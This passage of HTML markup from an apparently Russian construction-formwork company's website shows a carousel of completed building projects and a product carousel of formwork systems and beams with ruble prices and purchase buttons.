                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/b4c/vuhv8gq6pwe9ssll4zmpx2alzgohtz2r.jpg" alt="ПУТЕПРОВОД ЧЕРЕЗ ЖЕЛЕЗНУЮ ДОРОГУ, Г. ЗЕЛЕНОДОЛЬСК" title="ПУТЕПРОВОД ЧЕРЕЗ ЖЕЛЕЗНУЮ ДОРОГУ, Г. ЗЕЛЕНОДОЛЬСК">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ПУТЕПРОВОД ЧЕРЕЗ ЖЕЛЕЗНУЮ ДОРОГУ, Г. ЗЕЛЕНОДОЛЬСК</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">13 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_229"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/229/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/632/5d27737hw5gncvnq4xerbcwgwgahuzta.jpg" alt="РАСПРЕДЕЛИТЕЛЬНЫЙ ЦЕНТР «ТАНДЕР», Г. ЯРОСЛАВЛЬ" title="РАСПРЕДЕЛИТЕЛЬНЫЙ ЦЕНТР «ТАНДЕР», Г. ЯРОСЛАВЛЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">РАСПРЕДЕЛИТЕЛЬНЫЙ ЦЕНТР «ТАНДЕР», Г. ЯРОСЛАВЛЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_230"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/230/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/389/n0ol9bgrukkpho65zhfb0072360ubtxn.jpg" alt="Реконструкция памятника" title="Реконструкция памятника">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Реконструкция памятника</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_231"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/231/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/24e/vikvtwx5n2jcto1g0pn4ni37bdofqsfy.jpg" alt="САРАТОВСКИЙ НЕФТЕПЕРЕРАБАТЫВАЮЩИЙ ЗАВОД" title="САРАТОВСКИЙ НЕФТЕПЕРЕРАБАТЫВАЮЩИЙ ЗАВОД">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">САРАТОВСКИЙ НЕФТЕПЕРЕРАБАТЫВАЮЩИЙ ЗАВОД</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_232"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/232/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/715/zn7ana3moo3bde983s8fwcjudy7dwukn.jpg" alt="Склады, Ивановская обл." title="Склады, Ивановская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Склады, Ивановская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_233"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/233/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/fdb/bt2j20hcy29bdfs54o6jrss77xdaqbdn.jpg" alt="Склады, Тверская обл." title="Склады, Тверская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Склады, Тверская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_234"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/234/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/ef2/xibo0x8kerncet23b2up2ja66qjxo8lb.jpg" alt="СТАДИОН ФК «СПАРТАК» «ОТКРЫТИЕ АРЕНА», Г. МОСКВА" title="СТАДИОН ФК «СПАРТАК» «ОТКРЫТИЕ АРЕНА», Г. МОСКВА">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">СТАДИОН ФК «СПАРТАК» «ОТКРЫТИЕ АРЕНА», Г. МОСКВА</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">16 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_236"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/236/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/33d/pjju1ng0t8p928t06pcbo2241grlqjrg.jpg" alt="СТРОИТЕЛЬСТВО УЧАСТКА АВТОДОРОГИ ОТ САНКТ-ПЕТЕРБУРГА ЧЕРЕЗ ПРИОЗЁРСК" title="СТРОИТЕЛЬСТВО УЧАСТКА АВТОДОРОГИ ОТ САНКТ-ПЕТЕРБУРГА ЧЕРЕЗ ПРИОЗЁРСК">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>автодорога от Санкт-Петербурга через Приозёрск</span>
                                        </div>
                                                                        <div class="projects-card-title h6">СТРОИТЕЛЬСТВО УЧАСТКА АВТОДОРОГИ ОТ САНКТ-ПЕТЕРБУРГА ЧЕРЕЗ ПРИОЗЁРСК</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_237"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/237/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/359/s28yow2vo4a65as50oomp7yxb0gy0nxg.jpg" alt="ТОРГОВО-РАЗВЛЕКАТЕЛЬНЫЙ ЦЕНТР, ДЕРЕВНЯ ЯЗОВО, ЮЖНОЕ БУТОВО" title="ТОРГОВО-РАЗВЛЕКАТЕЛЬНЫЙ ЦЕНТР, ДЕРЕВНЯ ЯЗОВО, ЮЖНОЕ БУТОВО">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ТОРГОВО-РАЗВЛЕКАТЕЛЬНЫЙ ЦЕНТР, ДЕРЕВНЯ ЯЗОВО, ЮЖНОЕ БУТОВО</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">10 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_238"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/238/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/be8/54ffo8573ydxq6uwabmwmvccwnlqqx2b.jpg" alt="Торговый комплекс, Нижегородская обл." title="Торговый комплекс, Нижегородская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Торговый комплекс, Нижегородская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">11 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_239"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/239/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/7f8/7wspewjyn1w9fv8a9425tifhph8ylr8f.jpg" alt="ТОРГОВЫЙ ЦЕНТР «АЛМАЗ», Г. ЧЕЛЯБИНСК" title="ТОРГОВЫЙ ЦЕНТР «АЛМАЗ», Г. ЧЕЛЯБИНСК">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ТОРГОВЫЙ ЦЕНТР «АЛМАЗ», Г. ЧЕЛЯБИНСК</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_240"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/240/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e50/ukpnhk995pnnwhl7ehww49gu1h06s0mo.jpg" alt="Торговый Центр с подземной парковкой" title="Торговый Центр с подземной парковкой">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Торговый Центр с подземной парковкой</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">9 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_241"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/241/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/6fa/70dok4a42fkxktdzdvjvfta92wyfequ7.jpg" alt="Торговый Центр, Брянская обл." title="Торговый Центр, Брянская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Торговый Центр, Брянская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">11 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_242"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/242/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/a8f/vmb1new1alagtx5hypfyk180i1h3cwnv.jpg" alt="Торговый центр, Пермская обл." title="Торговый центр, Пермская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Торговый центр, Пермская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">8 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_243"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/243/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e53/pryieooh5o8q0t4lkrd3nxs7uyy2m90i.jpg" alt="ТОЧЕЧНАЯ ЗАСТРОЙКА, Г. ЕКАТЕРИНБУРГ" title="ТОЧЕЧНАЯ ЗАСТРОЙКА, Г. ЕКАТЕРИНБУРГ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ТОЧЕЧНАЯ ЗАСТРОЙКА, Г. ЕКАТЕРИНБУРГ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_244"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/244/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/6dc/5bulunkkjkib92z24163zmdcqtw1bv63.jpg" alt="ТОЧЕЧНАЯ ЗАСТРОЙКА, Г. ПЕРМЬ" title="ТОЧЕЧНАЯ ЗАСТРОЙКА, Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ТОЧЕЧНАЯ ЗАСТРОЙКА, Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_245"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/245/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e5a/y9z9pww0w34olgpxb98v7jv2bo8e91o9.jpg" alt="ТРАНСПОРТНАЯ РАЗВЯЗКА, Г. КАЗАНЬ" title="ТРАНСПОРТНАЯ РАЗВЯЗКА, Г. КАЗАНЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ТРАНСПОРТНАЯ РАЗВЯЗКА, Г. КАЗАНЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_246"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/246/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/c60/c6d4ddbllkh2g7bmgsqsqxqbnfdmlb8u.jpg" alt="Транспортная развязка, д. Ольгино (Нижний Новгород)" title="Транспортная развязка, д. Ольгино (Нижний Новгород)">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>г. Нижнем Новгороде</span>
                                        </div>
                                                                        <div class="projects-card-title h6">Транспортная развязка, д. Ольгино (Нижний Новгород)</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">10 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_247"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/247/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/d28/xptgkg2vf95a488l80j1pnruiw6mhzge.jpg" alt="Транспортная развязка, Московская обл." title="Транспортная развязка, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Транспортная развязка, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_248"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/248/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/5d9/5htnypeorbd51wfkxyddfqmfmuzy13p0.jpg" alt="ТРЦ &quot;ТАУ Галерея&quot;, г. Саратов" title="ТРЦ &quot;ТАУ Галерея&quot;, г. Саратов">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>г. Саратов, Ленинский район</span>
                                        </div>
                                                                        <div class="projects-card-title h6">ТРЦ &quot;ТАУ Галерея&quot;, г. Саратов</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">8 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_249"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/249/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e6f/iebhdbio9zj2dkke20dackvycvo5oyri.jpg" alt="Физкультурно-оздоровительный комплекс, Московская обл." title="Физкультурно-оздоровительный комплекс, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Физкультурно-оздоровительный комплекс, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">8 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_250"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/250/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/c71/l9nt3iexd46cic4vi4at6rvmjbp8onmx.jpg" alt="Фитнес центр, г. Тверь" title="Фитнес центр, г. Тверь">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Фитнес центр, г. Тверь</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_251"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/251/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/eb8/jacz3qppcl6bquh1oz99b35mo41gbbzq.jpg" alt="ШКОЛА В ЖК «НОВОЕ ДОМОДЕДОВО»" title="ШКОЛА В ЖК «НОВОЕ ДОМОДЕДОВО»">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ШКОЛА В ЖК «НОВОЕ ДОМОДЕДОВО»</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_252"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/252/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/941/n3uavcvfse2r67pxfb69ma7f676hwgpr.jpg" alt="Школа, Павловская Слобода" title="Школа, Павловская Слобода">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Школа, Павловская Слобода</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">7 фото</div>
                                </div>
                            </a>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="products section " id="products" data-entity="container-snp7xl">
    <div class="container">
        <div class="section-tpl">
            <div class="h2 section-tpl__heading">Популярные товары</div>
            <div class="section-controls section-tpl__controls">
                                    <a class="btn btn--bg-alt" href="/products/">В каталог</a>
                
                <div class="nav">
                    <div class="prev prev--bg-alt"></div>
                    <div class="next next--bg-alt"></div>
                </div>
            </div>
                        <div class="section-tpl__content">
                <div class="swiper products-swiper">
                    <div class="swiper-wrapper products-list">
                        <!-- items-container -->
                                                    
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26" data-entity="item">
		

<a class="products-card-piclink" href="/products/opalubka-sten/opalubka-titan-export/" title="Опалубка Титан Экспорт"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/efb/432_250_1/5do2ze4cau9bfh6fet0a6dga4lu1fqc2.png" id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/opalubka-sten/opalubka-titan-export/"
       title="Опалубка Титан Экспорт">
        Опалубка Титан Экспорт    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_price">

                                                  <span class="h5 ">
                                от 15&nbsp;333 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_price_old"
                    style="display: none;">
                    от 15&nbsp;333 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_basket_actions">
        <button id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_onclick_block" style="display: none">
        <button  id="bx_2997026062_f6761c39d90a85d8e0d77737_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd" data-entity="item">
		

<a class="products-card-piclink" href="/products/opalubka-sten/opalubka-titan-stal/" title="Опалубка Титан"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/c80/432_250_1/rx6pdn5jfou5a3j1o488a404slvtuhbf.png" id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/opalubka-sten/opalubka-titan-stal/"
       title="Опалубка Титан">
        Опалубка Титан    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_price">

                                                  <span class="h5 ">
                                от 8&nbsp;682 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_price_old"
                    style="display: none;">
                    от 8&nbsp;682 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_basket_actions">
        <button id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_onclick_block" style="display: none">
        <button  id="bx_3315977624_e77b80286c47d4df0f09d67c_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd" data-entity="item">
		

<a class="products-card-piclink" href="/products/opalubka-sten/melkoschitovaya-hsi-stal/" title="Мелкощитовая опалубка (сталь)"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/medialibrary/a89/432_250_1/ntmq4pryvcve3rjjonjohra279fodwf3.png" id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/opalubka-sten/melkoschitovaya-hsi-stal/"
       title="Мелкощитовая опалубка">
        Мелкощитовая опалубка    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_price">

                                                  <span class="h5 ">
                                от 6&nbsp;347 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_price_old"
                    style="display: none;">
                    от 6&nbsp;347 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_basket_actions">
        <button id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_onclick_block" style="display: none">
        <button  id="bx_1539397691_1dcb93a6e91574db8800c375_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_419_e25276d42f9f12765bf154b9be365c24" data-entity="item">
		

<a class="products-card-piclink" href="/products/opalubka-sten/geoplast-plastik/" title="Пластиковая опалубка"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/64b/432_250_1/n336hgwxnsytpgrqhonkh0pxxstvgzb8.png" id="bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/opalubka-sten/geoplast-plastik/"
       title="Пластиковая опалубка ">
        Пластиковая опалубка     </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                                        <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"
                   data-param-product="Пластиковая опалубка" class="color-accent link-text-1 link-text-2-t"
                   href="javascript:void(0)">Цена по запросу</a>
                    </div>
        <div id="bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>




			</div>
	<div id="bx_1970176138_419_e25276d42f9f12765bf154b9be365c24_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Пластиковая опалубка" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33" data-entity="item">
		

<a class="products-card-piclink" href="/products/balka-fanero-derevyannaya/balka-premium/" title="Балка Премиум"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/115/432_250_1/9unbfb97ep9wxb0elwoz4cu421crm46e.png" id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/balka-fanero-derevyannaya/balka-premium/"
       title="Балка Премиум">
        Балка Премиум    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_price">

                                                  <span class="h5 ">
                                от 638 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_price_old"
                    style="display: none;">
                    от 638 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_basket_actions">
        <button id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_434_7d7c1c913c44bb5c1a82af022bb42b33_onclick_block" style="display: none">
        <button  id="bx_3050256663_ea41d04c953b418ac5ce3675_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc" data-entity="item">
		

<a class="products-card-piclink" href="/products/balka-fanero-derevyannaya/balka-standart/" title="Балка Стандарт"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/065/432_250_1/le7tilfd0316zval843xhf0xop4v5sz1.png" id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/balka-fanero-derevyannaya/balka-standart/"
       title="Балка Стандарт">
        Балка Стандарт    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_price">

                                                  <span class="h5 ">
                                от 566 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_price_old"
                    style="display: none;">
                    от 566 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_basket_actions">
        <button id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_435_605ae849ac68128df0a46f5abc043bfc_onclick_block" style="display: none">
        <button  id="bx_3267889537_886169ece5c00ff87ba442cd_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f" data-entity="item">
		

<a class="products-card-piclink" href="/products/materialyi_dlya_monolitnogo_stroitelstva/smazka-dlya-opalubki/" title="Смазка для опалубки"
   data-entity="image-wrapper">
    <picture>
